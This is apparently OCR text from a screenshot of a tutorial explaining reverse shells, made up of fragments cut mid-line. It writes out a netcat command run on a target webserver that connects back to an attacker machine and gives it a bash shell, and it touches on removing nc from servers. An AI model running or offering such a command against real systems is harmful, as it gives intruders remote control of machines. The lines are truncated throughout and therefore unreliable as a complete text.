
f 192.168.0.2
nd on the target “nc 192.168.0.2 80 -e /bin/bash”
om the webserver to the attacker machine and then conn
r machine now is connected to the bash shell on the targe
n a network level, the only thing that happened was that t
 on the internet.
ses the usual terms – the “server” starts a connection back
at how to remove tools like “nc” from the webserver. It looks